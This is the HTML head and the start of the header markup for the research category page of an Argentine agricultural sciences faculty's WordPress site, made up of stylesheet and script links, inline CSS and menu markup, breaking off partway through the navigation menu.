

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/
body_size: 23584
content:
<!doctype html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Investigación &#8211; Facultad de Ciencias Agrarias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed" href="https://facaweb.uncoma.edu.ar/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Feed de los comentarios" href="https://facaweb.uncoma.edu.ar/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Facultad de Ciencias Agrarias &raquo; Categoría Investigación del feed" href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.2.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://facaweb.uncoma.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/maxmegamenu/style.css?ver=e1dc1f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://facaweb.uncoma.edu.ar/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-7.css?ver=1767618225' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-4256-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-4425-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4425.css?ver=1767618226' media='all' />
<link rel='stylesheet' id='elementor-post-4619-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4619.css?ver=1767619358' media='all' />
<link rel='stylesheet' id='code-snippets-site-styles-css' href='https://facaweb.uncoma.edu.ar/?code-snippets-css=1&#038;ver=26' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742399122' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742399133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742399155' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/shortcode-for-current-date/dist/script.js?ver=6.9" id="shortcode-for-current-date-script-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://facaweb.uncoma.edu.ar/?code-snippets-js-snippets=head&amp;ver=5" id="code-snippets-site-head-js"></script>
<link rel="https://api.w.org/" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facaweb.uncoma.edu.ar/index.php/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facaweb.uncoma.edu.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/favicon.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="archive category category-investigacion category-17 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master mega-menu-menu-1 hello-elementor-default elementor-page-4619 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="4256" class="elementor elementor-4256 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-000caf3 e-con-full e-flex e-con e-parent" data-id="000caf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-03652cd iconos-sociales elementor-widget elementor-widget-elementskit-social-media" data-id="03652cd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-2e7a6c1">
					    <a
						href="https://www.instagram.com/faca.unco/" aria-label="" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-e9cf08a">
					    <a
						href="https://www.facebook.com/profile.php?id=100057182542457" aria-label="" class="facebook" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-a158663">
					    <a
						href="https://www.tiktok.com/@faca.unco" aria-label="" class="tiktok" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>
                                                                                                                                                                    </a>
                    </li>
                    														<li class="elementor-repeater-item-6295add">
					    <a
						href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/" aria-label="Contacto" class="" >
							
							
                                                                                    Contacto                                                                                </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
				<section data-dce-background-color="#F0F0F0" class="elementor-section elementor-top-section elementor-element elementor-element-13beb91a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="13beb91a" data-element_type="section" id="header-menu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dfc466" data-id="45dfc466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6474354a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6474354a" data-element_type="widget" id="logo-planeamiento" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://facaweb.uncoma.edu.ar">
			<img fetchpriority="high" width="1993" height="693" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png" class="attachment-full size-full wp-image-501" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png 1993w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-300x104.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1024x356.png 1024w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-768x267.png 768w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde-1536x534.png 1536w" sizes="(max-width: 1993px) 100vw, 1993px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-483a511f" data-id="483a511f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f5fbb6 elementor-widget elementor-widget-wp-widget-maxmegamenu" data-id="7f5fbb6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-maxmegamenu.default">
				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-5190" id="mega-menu-item-5190"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5191" id="mega-menu-item-5191"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5191-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5192" id="mega-menu-item-5192"><a class="mega-menu-link" tabindex="0">Información Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
